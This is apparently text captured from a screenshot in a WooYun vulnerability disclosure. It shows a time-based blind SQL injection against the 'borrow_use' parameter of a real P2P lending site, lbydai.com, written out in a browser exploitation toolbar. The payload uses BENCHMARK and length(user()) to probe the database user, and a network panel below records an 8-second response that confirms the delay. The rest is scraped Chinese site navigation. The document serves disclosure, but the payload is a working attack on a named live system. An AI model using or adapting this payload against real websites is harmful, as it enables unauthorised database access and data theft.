 Load URL
http://lbydai.com/full/index.html?account_status=&borrow_area_city=&borrow_interestrate=2&borrow_type=&borrow_use=') and 'aa' like if(length(user()) like 14,BENCHMARK(6000000,encode("hello","goodbye")),'a') --
&hasinvest=&keywords=&order=&spread_month=10
Split URL
Execute
Enable Post data Enable Referrer
欢迎来到乐帮宜贷，打造国际化全方位P2P网贷平台！ 免费注册 | 登录 我的账户 乐帮社区 | 帮助中心
乐帮宜贷
WUHAN GLOBAL HELP CCI CAPITAL LTD
诚信天下 开启成功
400-852-3588
会员群 283503722
255939168
分享
在线客服
咨询客服【一】
咨询客服【二】
首页 我要投资 我要借款 会员中心 资金保障 关于我们 乐帮学院 积分商城
标准： 不限 信用标 担保标 抵押标 净值标 流转标 天标 秒标
金额： 不限 2000以下 2000-5000 5000-10000 1万-3万 3万-5万 5万以上
利率： 不限 0%-5% 5%-10% 10%-15% 15%-20% 20%-24% 24%以上
- 万 确定
期限： 不限 1-3月 3-6月 6-12月 12月以上
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET index.html?account_statu...&orde 200 OK lbydai.com 55.2 KB 115.28.142.50:80 8.05s
GET wpa.php?key=XzkzODAyODg3...Nl 501 Not Implemented wpa.b.qq.com 174 B 112.95.241.204:80 188ms
GET stat.htm?id=1000432617&r...F%l 200 OK z6.cnzz.com 43 B 42.156.140.84:80 156ms
GET wpa.php?key=XzkzODAyODg3...Nl 501 Not Implemented wpa.b.qq.com 174 B 112.95.241.204:80 79ms
GET v.gif?pid=307&type=3071&...cite 200 OK nsclick.baidu.com 0 B 61.135.186.152:80 94ms
5 个请求 55.6 KB 8.86s (onload: 8.99s)
www.wooyun.org